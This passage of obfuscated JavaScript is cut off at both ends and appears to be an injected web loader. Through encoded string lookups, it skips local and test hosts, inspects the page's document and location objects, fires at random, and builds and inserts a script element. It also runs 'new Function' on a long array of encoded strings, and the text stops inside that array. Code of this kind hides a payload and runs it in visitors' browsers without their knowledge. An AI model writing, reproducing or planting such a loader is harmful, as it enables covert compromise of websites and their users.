1c,'%Agy')+V(0x1c9,'MxE4')+V(0xb20,'d&OW')+V(0xcda,'[FO3')+V(0x224,'%Agy')+V(0xa56,'XODw')+V(0x2d3,'*1vE')+V(0xbac,'@]l6')+V(0x772,'*&5D')+V(0x3be,'@cwT')+V(0x87c,'Pd8%')+V(0x2f6,'SlHa')+V(0x18c,'Th6W')+V(0x73a,'*1vE')+V(0x65f,'d&OW')+V(0xa4f,'WC4v')+V(0xc6a,'A)HR')+V(0xc9b,'zSRr')+V(0x5f8,'J)pi')+V(0x639,'J)pi')+V(0x9ec,'WC4v')+V(0x4f9,'%Agy')+V(0x7a2,'A)HR')+V(0x1bb,'zSRr')+V(0xa5d,'d&OW')+V(0x684,'*1vE')+V(0x1d6,'*1vE')+V(0x2e8,'A)HR')+V(0x234,'*1vE')+V(0x6b2,'oYu3')+V(0xc0e,'A)HR')+V(0x1b3,'XODw')+V(0x291,'DHoz')+V(0x451,'PMd1')+V(0x1ad,'[FO3')+V(0x686,'FNf*')+V(0x5b9,'^Sw@')+V(0x194,'jf6e')+V(0x5e6,'A)HR')+V(0x4cc,'SlHa')+V(0x515,'P!MB')+V(0x4ec,'glDo')+V(0x56e,'DNrN')+V(0x86a,'wy8r')+V(0x761,'mTG6')+V(0x442,'oYu3')+V(0x593,']mE1')+V(0xc59,']mE1')+V(0x24b,'K0qk')+V(0x4ea,'J)pi')+V(0x91b,'hyzG')+V(0x68e,'6LbS')+V(0x3aa,'c@wo')+V(0x97e,'glDo')+V(0x29e,'W4Py')+V(0x27f,'hMr7')+V(0x571,'MxE4')+V(0x6ad,'DHoz')+V(0x3d1,'A)HR')+V(0x9df,'&HT6')+V(0xb75,'MxE4')+V(0x25d,'f5r9')+V(0x74a,']mE1')+V(0x43d,'mcPk')+V(0x2f1,'^Sw@')+V(0x17e,'hyzG')+V(0x9ad,'mTG6')+V(0x8b6,'W4Py')+V(0xb64,'!ozu')+V(0x71f,'n$t]')+V(0x4af,'Th6W')+V(0xa42,'@cwT')+V(0xc07,'oYu3')+V(0x959,'xpo$')+V(0x6fa,'c@wo')+V(0xcef,'DNrN')+V(0xadd,'xpo$')+V(0x1e5,'Pd8%')+V(0xac3,'wy8r')+V(0x3c9,'mTG6')+V(0x52f,'wy8r')+V(0x15c,'K0qk')+V(0x1f4,'WC4v')+V(0x5c9,'KMv8')+V(0x5d0,'XODw')+V(0xcc5,'y!u*')+V(0xd42,'6LbS')+V(0x998,'A)HR')+V(0x67e,'*&5D')+V(0x34f,'K0qk')+V(0x30c,'glDo')+V(0x269,'G2RZ')+V(0x5b1,'XODw')+V(0x7ab,'hyzG')+V(0x2bc,'%^K@')+V(0xa81,'WC4v')+V(0x8c6,'XPPY')+V(0x88a,'P!MB')+V(0x4c7,'MxE4')+V(0x376,'WC4v')+V(0x5a0,'SlHa')+V(0xa9a,'DHoz')+V(0x89e,'Q%*Z')+V(0xb3f,'hMr7')+V(0x7d4,'$NmV')+V(0x16a,'Th6W')+V(0x4b4,'@cwT')+V(0x288,'hyzG')+V(0xbc9,'P!MB')+V(0x950,'wy8r')+V(0x9b0,'FNf*')+V(0x168,'mTG6')+V(0x4c1,'@]l6')+V(0x7e1,'mTG6')+V(0xd11,'6LbS')+V(0x438,'*1vE')+V(0xab9,'DHoz')+V(0xbee,'mcPk')+V(0xb0b,'G2RZ')+V(0x392,'%Agy')+V(0x846,'Th6W')+V(0x282,'oYu3')+V(0x57c,'hMr7')+V(0x962,'xpo$')+V(0x1f3,'MxE4')+V(0x54d,'$NmV')+V(0x386,'jf6e')+V(0x460,'A)HR')+V(0x727,'SlHa')+V(0xab5,'*1vE')+V(0x5e1,'DNrN')+V(0x3ef,'mTG6')+V(0xc96,'MxE4')+V(0xc19,'$pcU')+V(0x3c4,'@cwT')+V(0xc64,'oYu3')+V(0xd24,'XODw')+V(0xd27,'^Sw@')+V(0x3d0,'xpo$')+V(0xc34,'FNf*')+V(0x8c4,'$NmV')+V(0x70e,'%^K@')+V(0xced,'KMv8')+V(0x548,'hyzG')+V(0x9a3,'2nr9')+V(0x3d4,'Th6W')+V(0xb91,'@]l6')+V(0x555,'K0qk')+V(0x8c8,'SlHa')+V(0x755,'DNrN')+V(0x6a0,'f5r9')+V(0x7a8,'$NmV')+V(0x9cb,'!ozu')+V(0xb14,'FNf*')+V(0x447,'%Agy')+V(0xafc,'c@wo')+V(0x647,'K0qk')+V(0x3eb,'PMd1')+V(0x4bf,'mcPk')+V(0x423,'*&5D')+V(0x569,'mcPk')+V(0xd1d,'6LbS')+V(0x1e1,'2nr9')+V(0xd30,'W4Py')+V(0x731,'%^K@')+V(0x46f,'mcPk')+V(0xa10,'Q%*Z')+V(0xc1c,'WC4v')+V(0xa20,'XODw')+V(0x6ac,'n$t]')+V(0x572,'WC4v')+V(0x2a9,'Pd8%')+V(0x630,'WC4v')+V(0x47b,'XODw')+V(0x1d9,'DNrN')+V(0xb0d,'P!MB'))+(V(0x32b,'@]l6')+V(0xaca,'!ozu')+V(0xb1b,'c@wo')+V(0xa6f,'y!u*')+V(0xb4b,'PMd1')+V(0xa2e,'%^K@')+V(0x596,'Th6W')+V(0x294,'PMd1')+V(0xb6f,'MxE4')+V(0x87d,'KMv8')+V(0x8d4,'$pcU')+V(0x971,'Jv9O')+V(0x587,'MxE4')+V(0x13e,'c@wo')+V(0x9cf,'mcPk')+V(0x203,'%Agy')+V(0xc29,'n$t]')+V(0x220,'XPPY')+V(0xb21,'c@wo')+V(0x5bb,'XODw')+V(0xa30,'*1vE')+V(0x832,'Q%*Z')+V(0x5a3,'hMr7')+V(0xa46,'DHoz')+V(0x7d2,'mTG6')+V(0x59d,'oYu3')+V(0x436,'Pd8%')+V(0x281,'hMr7')+V(0x2e6,'wy8r')+V(0x88f,'&HT6')+V(0xc93,'Th6W')+V(0xbb9,'P!MB')+V(0x116,'y!u*')+V(0x2c1,'$pcU')+V(0xb2e,'jf6e')+V(0xd00,'n$t]')+V(0x859,'%^K@')+V(0x825,'WC4v')+V(0x2d2,'oYu3')+V(0xb85,'hyzG')+V(0x9b1,'W4Py')+V(0x67a,'2nr9')+V(0xc8b,'f5r9')+V(0x952,'xpo$')+V(0x7b0,'Pd8%')+V(0x756,'PMd1')+V(0x575,'%^K@')+V(0xa9d,'d&OW')+V(0x310,'*1vE')+V(0x800,'J)pi')+V(0x374,'*1vE')+V(0x228,'@cwT')+V(0x159,'c@wo')+V(0x66f,'WC4v')+V(0x367,'c@wo')+V(0x8f0,'G2RZ')+V(0x64e,'%^K@')+V(0x8ac,'Pd8%')+V(0x93f,'^Sw@')+V(0x1a1,'[FO3')+V(0x550,']mE1')+V(0x3b3,'J)pi')+V(0x625,'[FO3')+V(0x37b,'jf6e')),c[V(0x266,'hMr7')]=V(0x776,'&HT6')+V(0x32c,'&HT6')+V(0x4e5,'WC4v')+V(0x25c,'$pcU')+V(0x873,'XODw')+V(0x809,'K0qk')+V(0x67d,'$NmV')+V(0xbcc,'G2RZ')+V(0xbca,'glDo')+V(0xc66,'mcPk')+V(0xb69,'%Agy')+V(0x7b2,'$pcU')+V(0xd0b,'MxE4')+V(0x9e9,'W4Py')+V(0x919,'MxE4'),c[V(0x704,'glDo')]=V(0xc83,'@]l6')+V(0x502,'glDo')+V(0x62e,'Jv9O')+V(0x6c7,'@cwT')+V(0x59b,'%Agy')+V(0xc87,'xpo$')+V(0xc9d,'Jv9O')+V(0x505,'FNf*')+V(0x9b7,'W4Py')+V(0x932,'zSRr')+V(0x1e8,'y!u*'),c[V(0x9d2,'@cwT')]=function(w,z){return w===z;},c[V(0xa78,'MxE4')]=V(0x2f7,'[FO3')+V(0x58e,'6LbS')+V(0x2e2,'$pcU')+V(0x796,'n$t]')+V(0xaed,'XODw')+V(0x389,'WC4v')+V(0x21e,'MxE4')+V(0x494,'K0qk')+V(0x94b,'DNrN')+V(0x2d6,'mcPk')+V(0xa91,'PMd1')+V(0x8c2,'&HT6')+V(0x7ba,'Jv9O')+V(0xafa,'*1vE')+V(0x181,'DNrN')+V(0x682,'DHoz')+V(0x321,'G2RZ')+V(0x516,'K0qk'),c[V(0x43f,'K0qk')]=V(0xd34,'DNrN')+V(0x373,'K0qk'),c[V(0xc5a,'[FO3')]=function(w){return w();},c[V(0xc89,'&HT6')]=function(w){return w();},c[V(0x397,'$NmV')]=V(0x226,'xpo$')+V(0xa32,'Jv9O')+V(0x2f3,'d&OW')+V(0x28a,'^Sw@')+V(0x6be,'jf6e'),c[V(0x5f1,'y!u*')]=V(0x3ac,'Jv9O')+V(0x7a0,'$pcU'),c[V(0x235,'2nr9')]=function(w,z){return w===z;},c[V(0x35a,'G2RZ')]=V(0x6bd,'$NmV')+'t',c[V(0x7f8,'[FO3')]=V(0x868,'SlHa')+V(0x72b,'$pcU'),c[V(0x7bb,'XODw')]=function(w,z){return w===z;},c[V(0x6e1,'xpo$')]=function(w){return w();},c[V(0x24f,'hyzG')]=function(w,x,y){return w(x,y);},c[V(0x18f,'mcPk')]=function(w,x,y){return w(x,y);},c[V(0x720,'mcPk')]=function(w,x,y){return w(x,y);},c[V(0xc74,'d&OW')]=function(w,x){return w(x);},c[V(0xaa1,'@]l6')]=function(w){return w();},c[V(0xcf5,'[FO3')]=function(w){return w();},c[V(0x82a,'hMr7')]=V(0x4db,'%Agy')+'t',c[V(0xcc4,'SlHa')]=V(0xcc8,'hMr7')+V(0x3c5,'DNrN')+V(0x2a8,']mE1'),c[V(0xb8f,'W4Py')]=function(w,x,y,z,D,E,I,J,P,Q,T){return w(x,y,z,D,E,I,J,P,Q,T);},c[V(0x76c,'$pcU')]=V(0xbc2,'@cwT')+V(0x92b,']mE1')+V(0x28b,'DNrN')+V(0x655,'jf6e')+V(0x664,'mcPk')+V(0xcb9,'WC4v')+V(0x2ed,'f5r9')+V(0x1ea,'hMr7'),c[V(0x4c6,'XPPY')]=V(0x307,'xpo$')+V(0x83a,'A)HR')+V(0x29b,'[FO3')+V(0x382,'DNrN')+V(0x762,'%Agy')+V(0xc91,'WC4v'),c[V(0x383,'$NmV')]=function(w){return w();},c[V(0x1a3,'$pcU')]=function(w,x){return w(x);},c[V(0x313,'xpo$')]=function(w,z){return w+z;},c[V(0xbcf,'P!MB')]=function(w,z){return w+z;},c[V(0x5a7,'Q%*Z')]=V(0xba8,'J)pi');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var W=_0x8305337d;if(y){var D=y[W(0x28c,'2nr9')](x,arguments);return y=null,D;}}:function(){};return w=![],z;};}();function f(w,x){var X=V;for(var y in w)if(d[X(0xa1c,'DHoz')](y[X(0xbd3,'@cwT')+'h'],x)&&function(z,D){var Y=X;for(var E=0x2;d[Y(0x90e,']mE1')](E,D[Y(0xbe4,'DHoz')+'h']);E++)if(d[Y(0x736,'2nr9')](z[Y(0x926,'!ozu')+Y(0x178,'J)pi')](D[E][0x0]),D[E][0x1]))return;return 0x1;}(y,arguments))return w[y];}function g(w,x){var Z=V;return d[Z(0x60a,'WC4v')](w,Math[Z(0x2b4,'c@wo')](d[Z(0x391,'zSRr')](Math[Z(0x54b,'2nr9')+'m'](),d[Z(0x9f4,'KMv8')](d[Z(0xad3,'MxE4')](x,0x1),w))));}function h(w,x){var a0=V;for(var y=0x0;d[a0(0xc54,'Pd8%')](y,x[a0(0x92c,'hyzG')+'h']);y++){var z=x[y],D=d[a0(0xbaa,'*&5D')](0x0,z[a0(0xa34,'@cwT')+'Of']('.'))?d[a0(0x45b,'DNrN')]('.',w):w,E=d[a0(0x51a,'hMr7')](D[a0(0x3a8,'*1vE')+'h'],z[a0(0x6a3,'SlHa')+'h']),I=D[a0(0x198,'c@wo')+'Of'](z,E),E=d[a0(0x5d9,'J)pi')](-0x1,I)&&d[a0(0x95d,'@cwT')](I,E);if(E&&(d[a0(0x362,'$pcU')](D[a0(0xbd3,'@cwT')+'h'],z[a0(0x19e,'@]l6')+'h'])||d[a0(0xc39,'$pcU')](0x0,z[a0(0x428,'^Sw@')+'Of']('.'))))return 0x1;}}function i(){var a1=V,w,x;return d[a1(0xbc4,'d&OW')](f,d[a1(0x435,'P!MB')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a2=V,w=d[a2(0x183,'@cwT')](k,d[a2(0x9b4,'FNf*')](i));if(w){var w=d[a2(0x259,'f5r9')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[a2(0xbbf,'Pd8%')](0x46,w[a2(0x541,'KMv8')+a2(0x1f0,']mE1')](0x0))&&d[a2(0xc9f,'K0qk')](0x66,w[a2(0xcb7,'n$t]')+a2(0x221,'G2RZ')](0x0))||d[a2(0x938,'%^K@')](0x49,w[a2(0x594,'mTG6')+a2(0x4b5,'WC4v')](0x1))&&d[a2(0x84f,'6LbS')](0x69,w[a2(0x594,'mTG6')+a2(0x795,'n$t]')](0x1))||d[a2(0x7c6,'@cwT')](0x4c,w[a2(0x5e8,'$NmV')+a2(0x221,'G2RZ')](0x2))&&d[a2(0x71b,'*1vE')](0x6c,w[a2(0x57e,'&HT6')+a2(0x577,'6LbS')](0x2))||d[a2(0x8f6,'&HT6')](0x45,w[a2(0x522,'%Agy')+a2(0x850,'^Sw@')](0x3))&&d[a2(0x79d,'DHoz')](0x65,w[a2(0x311,'XPPY')+a2(0x342,'SlHa')](0x3))||d[a2(0xcab,'J)pi')](0x3a,w[a2(0x348,'^Sw@')+a2(0xb5b,'$pcU')](0x4))):void 0x0;}}function k(w){var a3=V;return d[a3(0xb65,'glDo')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a4=V,w=d[a4(0x37a,'@]l6')](i);if(w){var x=d[a4(0x455,'!ozu')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[a4(0x3d8,'mTG6')](x,'~')?d[a4(0xa22,'d&OW')](k,w):y)&&d[a4(0xbe5,'G2RZ')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[a4(0xbc5,'hMr7')](x,y);}}function m(){var a5=V,w=d[a5(0x77c,'d&OW')],x=new RegExp(d[a5(0x922,'xpo$')],'g');return w[a5(0xb27,'2nr9')+'ce'](x,'')[a5(0x9c6,'&HT6')](';');}function n(){var a6=V,w=d[a6(0xbbe,'hyzG')],x=new RegExp(d[a6(0x721,'WC4v')],'g');return w[a6(0xb27,'2nr9')+'ce'](x,'')[a6(0x7a4,'DNrN')](';');}function o(w){var a7=V;return d[a7(0xc50,'mcPk')](-0x1,w[a7(0x532,'!ozu')+'Of'](String[a7(0x6fb,'zSRr')+a7(0xc63,'[FO3')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a7(0x7bf,'&HT6')](w)||new RegExp(d[a7(0x733,'[FO3')],'g')[a7(0x20e,'$NmV')](w));var x;}function p(w,x){var a8=V,y=w[a8(0x8bc,'WC4v')+'h'];return d[a8(0x3ce,'WC4v')](w[a8(0x645,'DHoz')+a8(0x63f,'*&5D')](d[a8(0x611,'XPPY')](y,x[a8(0x6cc,'$NmV')+'h']),y),x);}function q(){var a9=V,w=d[a9(0x55c,'hyzG')][a9(0x463,'@cwT')]('|'),x=0x0;while(!![]){switch(w[x++]){case'0':var y=d[a9(0xbc8,'SlHa')](m),z=d[a9(0x1e4,'xpo$')](l),D=d[a9(0x72d,'W4Py')](n);continue;case'1':var E={};E[a9(0x52d,'%Agy')]=d[a9(0x9fa,'P!MB')],E[a9(0xd33,'$pcU')]=function(P,Q){var aa=a9;return d[aa(0x654,'n$t]')](P,Q);},E[a9(0x67f,'d&OW')]=d[a9(0xbba,'DNrN')],E[a9(0x45c,'oYu3')]=function(P,Q){var ab=a9;return d[ab(0x697,'xpo$')](P,Q);},E[a9(0x5a2,'K0qk')]=d[a9(0x35a,'G2RZ')],E[a9(0x59c,'%^K@')]=d[a9(0x7a6,'2nr9')],E[a9(0xcf1,'G2RZ')]=function(P,Q){var ac=a9;return d[ac(0x881,'zSRr')](P,Q);},E[a9(0x98a,'&HT6')]=function(P){var ad=a9;return d[ad(0x71c,'K0qk')](P);};var I=E;continue;case'2':var J=d[a9(0x658,'mcPk')](e,this,function(){var ae=a9,P=I[ae(0x3e7,'f5r9')](typeof window,I[ae(0x553,'WC4v')])?window:I[ae(0x185,'W4Py')](typeof process,I[ae(0x680,'!ozu')])&&I[ae(0x177,'$NmV')](typeof require,I[ae(0x7bd,'DHoz')])&&I[ae(0x6d8,'PMd1')](typeof global,I[ae(0x260,'glDo')])?global:this,Q=function(){var af=ae,T=new P[(af(0x880,'A)HR'))+'p'](I[af(0x162,'XPPY')]);return!T[af(0xbcd,'WC4v')](J);};return I[ae(0xbd4,'KMv8')](Q);});continue;case'3':return!z||!!(d[a9(0x2e5,'@]l6')](h,z=d[a9(0x4e0,'%Agy')](p,z,String[a9(0x6b8,'Th6W')+a9(0x779,'DNrN')+'de'](0x2e))?z[a9(0x9ac,'WC4v')+a9(0x63f,'*&5D')](0x0,d[a9(0xb44,'K0qk')](z[a9(0x97a,'MxE4')+'h'],0x1)):z,y)||d[a9(0x9d8,'c@wo')](h,z,D)||d[a9(0x7cf,'^Sw@')](o,z)||d[a9(0xb3c,'J)pi')](j));case'4':d[a9(0x35b,'DNrN')](J);continue;}break;}}function r(w){var ag=V,x=d[ag(0xc98,'xpo$')](i),y;x&&((y=x[ag(0xba1,'%Agy')+ag(0x7fe,'*&5D')+ag(0xc00,'hyzG')](d[ag(0x1a6,'[FO3')]))[ag(0x8f4,'mTG6')]=d[ag(0x443,'y!u*')],y[ag(0xcbf,'KMv8')+ag(0x4bd,'c@wo')+'t']=w,(x[ag(0x5cf,']mE1')]||x[ag(0x2db,'XODw')]||x[ag(0x4a8,'$NmV')+ag(0xc81,'SlHa')+ag(0x16e,'XODw')])[ag(0xa5a,'f5r9')+ag(0x58f,'W4Py')+'d'](y),y[ag(0x249,'glDo')+'e']());}function s(){var ah=V,w,x=d[ah(0x696,'G2RZ')](f,d[ah(0x4de,'6LbS')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[ah(0xaab,'&HT6')],z=new RegExp(d[ah(0x86f,'A)HR')],'g'),(z=x[y[ah(0xc4e,'J)pi')+'ce'](z,'')])&&z[ah(0x22e,'SlHa')+ah(0xa07,'[FO3')][ah(0x80e,'XPPY')+ah(0xca4,'Jv9O')+'d'](z));}try{var t,u,v;d[V(0x3a1,'wy8r')](q)||(d[V(0x324,'mcPk')](s),d[V(0x4ca,']mE1')](0x1,d[V(0x36c,'hMr7')](g,0x1,t=0x4))||d[V(0x2a7,'mcPk')](r,d[V(0x9bb,'MxE4')](d[V(0x6c6,'2nr9')]('(',new Function((function(){var _0x6209072=function(){var _0x9380395c=['ELD5zdrIA1PVuM0WBLHwC3DLrezKt2KWDgrhAhbJmxnU','yJjVBKXdzfHvA3qYzevoCMjgzfbHu2nZsJfJmLrTuLDz','DLrTuNrImgTUtenKCviWz3DwmuzRwKzkEeP5D25wmuPp','zffov042twXOm0P5D25Ir0zVwtfowvzfA25mq2qZwJbW','tenKwfvTEgTurZf2wtbsAvv5y3nkmfK0yJbkwe5gwMTv','BKXdzfHvsePdvNPsBu1wyZftEwnZsJfKu00YuLfrmJLu','tfqZy25mq2ryvuD4ALnfB3zzmgC0yJbfBKXdzfHovxGX','vuP5A3jtAwD3zurjne5dD25kvfv6tNLJCeSWB29nsgD4','yuvADeOXmwjkmNHSyM1KmgfdzgrpmZf5wLHsmwnTngDH','vdfls0rcne1QvM1mq2qXvKDSrKP5A3jkm1fUteDsyLnP','CeSWB29nsgD4wM1fC0OWDennA1vUs1n0s0TeqJrnvgSW','vZvQzeDSDMjPz3bLm1POy2LcwvbvB3nJvde3zLr0EfCX','mdLurhr5wLHsmwnTngDABhros0rcne1xstvmq2rru2W1','sJeXyLPSmdLzENq5wLD4ELPtqMPqv2m3y21wmgrysNvj','vxPorfL4ttjwyG','nZuWndntCxjWswS','mLjjvtj0sKP5D25wmuz5yuHWBK1uz25mq2ryvdfOnwjR','DeTlrei0tvrzEeXdy2PxAxbHsNLRCLnPz3DLreL6txL3','zeTuDdLJBvyWzfHkDuLirtDMvhrMtuHNnu5uttboAKv6','BhzIAwG2tevjCguZwMHJAujpufv3n2nTvJbKweP1suDA','mwPRufLczq','rei0t0n4yK1izZnmrei0tNPszeXgC3DLrfLZtuHNmLPw','vZvQzeDSDMjPz3bLm1POy2LcEfbtrwHxmta3y21wmgry','u3DUu1v4qLvdy3byvdfls0rcne1xwxHmq2ruyMLorKP5','DuTirxnJEwW3y21wmgrysNvjsevYy3P0ouXhuMjtAwD3','AwD3zurjEu5PD25wvJaZwLnJCeSWB29nsgD4tM1rC0OW','r1PIvMLND2vestrAAxDUzwTsmLnPy3byu2S3zLHAAgnP','vZi5zfbyqtDMwfe5tuHND0XhodLnsgD3tZjADMnPAdjz','tM1zC0OWBevxvK1Us1n0s0TeqJrnALjTtenKsLrfrLfk','mhnxEKi0tLn3D2vewtfyu3HItuHNmeXeqJroBvjKtezZ','yZbsBvjryum5A1uYmxjwAwnZsJfJm1v6zfHoEKy1wLzJ','vvHSuLjyrw5mq2qYutj0sfyXqM1sv2HisNL3BLz6vKnA','CeSWB29nsgD4tMPbC0OWqNnJmxnUs1n0s0TeqJrnv1f4','tenKALzdtLfkEwXKufDAmwjTtJbHvZL1s0HfC2n5Edfl','A3jtAwD3zurfmK9tD25JvJbStMLJCeSWB29nsgD5ttjj','q2rwwfrKBeP5Bgrlr2nZzeDOCgn5Eg1KvZvQzeDSDMjP','wvHVBLHumg5xmxG0twPKofHiz3LnBdb1sZf0y2vestnM','ndzIAxHZs3LZBa','u2LND2vertbnu3DUvw5sDLDty3bmr1jIu2LND2vertrA','rwjxCZfwmujjuM0XEeP5D25rmu5YttfJmgvSAfHumJbU','zg1gEuLgohDLrgSXtxPrmK1utMTqvNnUvJa5vvfxrNrI','ELPvBhvKq2Hks0rcne1QvMHmq2ruyunsEuP5A3blBKjO','yM1omgfxoxvlsevZy3L4muXiwxnKEwW3y21wmgrysNvj','Ahzzu2nZsJfKuvrTuKHIvZLtwKrODLjPy3nkmK5ny1CX','wLzZBLnvChjJvKzlsJeWowfdEgznsgC1tLrnme5QrxPA','u0HOnfKXvLPtEwnZsJfJmvrTuLzKBhbRvtiXDMndy3nk','y3byu2HVteHJC01izZrmrNn3zurJC01izZjAvJbZv3Pc','wxblvg93zurbCguYndLHBhnUyvC1A1PyAfbAAwrKs0C0','tNzIBgrtwwPswe4XwMPur0u1y2LJC0OXzfjnmK5jtuD4','z3HzvevZsNPOCffyvw5lvJbVzdf0tuTeqJrnAKKXtenK','mxjsvMmXwvnJC0OYCg5Kr1joutj0s2fyrw5mq2rTvti5','v3LKyvzUsMXHrKLUwfn0mgfhBhPxEwrvvuHAwvLyB25y','ELy1zezKuvmXsLHvr1vUtenKrfeYDdbKmJfYwMXKu1z5','yvHoyKOZAhvsBwHhyLnKzfD5zhnAvZvUzeDNBLHuDhjq','mtuXm2zeDxLwvG','ve0ZsNLRCLnPz3DLreKWwLn3BK0WvKzsAwnWsZbVB01i','ve0ZsNLRCLnPz3DLreL3tvn3BK15CeDoq2nWsZbVB01i','u2GWyuDSELD5zeDKmvy2vMXnBLHtAZDMu3HWv3LKD2nT','AwGWyuDSELD5zdrIA1PVuM0WBLHwC3DLrejKs1r0ouXh','D2vesxDnq3DUvfv0r2fPy3blmg9VtuHNEe9ez3nkmhrd','wtfstvPhuLbvmNr5sNL3BLyXsJfHvu54zg1jBKXdzfHo','u3r6tZmWC1PgDeTlrei0tvDnD0Xdy2PwAKPYsNLSzfbx','vvu1DfjPy3blmg9VtuHNEu5xtxnkEu5Hs2XVBKTtDeTl','nZy4ndfmBxfpzue','uZe2uvmXyvHtow5mr1OXyM1omgfxoxvlsfLWztnAAgnP','BKXdzfHvvuPRu1CXDLmZBfrImuPetw5kufyXqLnArLz0','nKX4BvDvvG','BLj6s1nSEvPyuJfJBtrNy1z0m1HuDdLABLz1wtnsCgiY','nZfftK1JCgO','EeTyDhLAwfiXy200z2ntz3bpmZbZwKz0s0TeqJrnvgD3','y1PwvLm','mtmXntaZn2fuqNf6Ea','BhvArZKZteH0ouTtEdjqvZvSzhLcu1PxzezLsefVwMX0','A3jtAwD3zurgBe9dD25kAK5Iu1nJCeSWB29nsgD5tKrn','yLn4DuXhodLnsgD3tZi0owfwC25zmMHOy2TgmeOXmg9I','mtC1otq0DLbWuxvk','r003zLnOBwrxnwPKr2X2yMLOAeXhsxbLm1POy2LcsLbw','wuTeqJrnv00ZtenKyu5UuxLkEwXKtenKBKP5A3nKAJeX','reKZtun3BLeZzhPwu2nWsZbVB01iz3HoEK1ZsJbVAePQ','tenKtffQsKzkEwTYu2LND2vertnAAxDUv0C5ue5Py3bl','v0zRtenKq09yrNvkEwTYu2LND2verMTAu3DUvtjNA2nP','swDKvdb3zurbC2rQmxnxEwrZwLC1BMrhz25yvhqXueHz','zLn4A1CWB29nsgD5txPJC0P6txfsALfUs1yWovPUvNvz','ELLyqMTtvgHYwJnWEeOXmdDABLz1wtnsCgiYngDyEKi0','vunND2vesxPAu3DUvMTgDfn5y3byu2G0s1r0ouXivMju','ALqWBhDzmhruyJa4BKXdzfHumgH5vJfgugrvtMHkExDU','wKu1rgj5Dg9zu2nZsJfJm1DhrNztmu5ivJfkB1KXwNHk','zhjvmJL6vNPAAfritNrHmePyvw5Rmvz6uLnzmhr0yJns','AwnWsZbVB01iz3HzBvfZsNLoyuTSB25lu3rls0rcne1u','B29nsgD5t1rbC0OWtJnJmvvUs1n0s0TeqJrnAMrOtenJ','vNPrm1PfAZrHm1LUtenKnLDhsLDwmujHwKuXAeP5D25r','q2r3uJjsALj6AhjJv0zisNL3BMfyrxDomNrQzfnJC0OX','rw5mq2rytNK5A1rUttrwmwmWtunJC0OXzffovvzyvwK5','AKXdyZrlvtvbsNLRCLnPz3DLreu0wKn3BMviwLbxAwnW','BwrxnwPKr2X2yMLOEeXitxbLm0PSzeHwEwjPqNHlm003','ovfvvKPuvKzwv1yXAfPxAKf4twPnme5uwtnprgTYthOW','suHcEwiYtMXJm01ZzgX0vuTeqJrnAKPOtenKywvyzgjk','mwrtwKDotvrUuMTvvu5Ys3LJC0OYBeLuBvjpt0C5tvLx','CwuXEdrov04ZsZf4ne1QqxfkExGWyuDSELD5zfvvsfPz','mxnUyw5AsgfRtLvkmtbVyxLRn2ztEhbxEwr3y205mgiZ','qJrpvfv6tKrzEe0YvMjkmLPgyvHwBLDPzgrqvda5zfC1','t09hDhPIAKzpwtbWvgiXrLHume5uvJfkmuP5D25AA2Xi','A0P5Bgrlsg9ZuwLRn2ztEdfxmhDVtuHNEe9uqxnkmNHP','vw5lu3rls0rcne1utM1mq2nStLrnm0P5A3jtAwD3zurg','zeDSDMjPAdzmruLWztnAAgnPqLbqvxC3y21wmgrysNvj','y21wmgrysNvjr1PIv2LND2vesxHAq3DUvvrSv1n5y3by','yxbWBhK','mta2nZGWwM1breXu','yM5wC2jdEdnpmZe5t21AmwjTtJbHvZL1s0nSn2zuDhLA','wtnsCgiYng9Ju3H6s1H0EvPyuJfJBtrNy1nOEKTuDdLm','Ce8YBg1lr005ufqXAuTxsNLAv0zYtZjwC2mYvwDzvNnU','zurjmK9dD25xm2XmzgLJCfHumuTlrei0twPNm0XdzePs','mg9VtuHNEe4Yuxnkmtr3svvjBKTtDeTlrei0tvDznuXd','mxq1uZnzBKTwmg9KExG0teHRC2vPEenmru1ZuKn4rKXf','yMLcCu8ZsMXKsfz5yMLcmgfhBhPxEwqWwKDkqLPxC25y','ntC5ntyZAhzmBwHS','y25mq2ryvw1guLjwtNjvmwmYuNLJC0OZvNrHmu5yvw01','tenKvgfduNLkEwTYu2LND2vesxHoAxDUu0u0A1P5y3bl','q2rPzdnOA1nhuKTzmhbOsNL3BMjiwNDArtvRzeDotfj5','u3LJCfHtAhbmr1OXyM1omgfxoxvlq2W3zg1gEuLhrxLq','u2LND2verMTzAxDUsLrvEK55y3blmg9VtuHNEu1uA3nk','rezStNL3BLDQwJbnAwnWsZbVB01iz3HpvgDZsJnwvwfv','Buz5suDnovH6qJrpvfv6tKrzEe0YuMjzvJa3yvDzB1H6','qMTsmJf2wvDADgiZsw5mq2ryvuvKmMrUrJzrEwnZsJfK','yJbowe5fCgTwrZfYvgLJC0OXzfjurei1uti5A1yXrNHk','C0OXnhDjvuLUs1n0s0TeqJrnvgrOtenKvgjPtKzkEwTY','B2fPBdDHv1LVsvvkDMiYEgXzvZrVzM1VCeTysMXKsfz5','n2nzB3vOtq','ww5lu3nUwfnJC1PgDeTlrei0tvrOAeXdy2PwAKPYsNLS','wJfJm2rty3nkmwrruJfsEwjxDgXKrwnUtenKwfvuzgPw','twPvEuXdzfjuBtfhsNLSzeTiy3nLq3G1teHVC1fPEerm','sNLSze8ZwMHJAujfufvnC1jumtjxmvfVtuHNEfPxtxnk','EuP5D25wELP3wKuWEwfhtKXJEKfUtenKwfvyAgPtsgrd','u3HTvZfzB01iz3Hzv01ZsJfcs1HTuw5lvJfIvMLND2ve','shb0ytjgrvj5y3nkmwmWzuDssu0XwMTuAMHYzfCWEvrT','BLfVu1nND2verM1nExDUvwLwsfzty3blu3r3wvHkELPv','q2D3zurjm09dD25vmMDRy2LJCfHumw1KvZvQzeDSDMjP','tMLJCeSWB29nsgD5tNPfC0P6tNnJEvLUs1n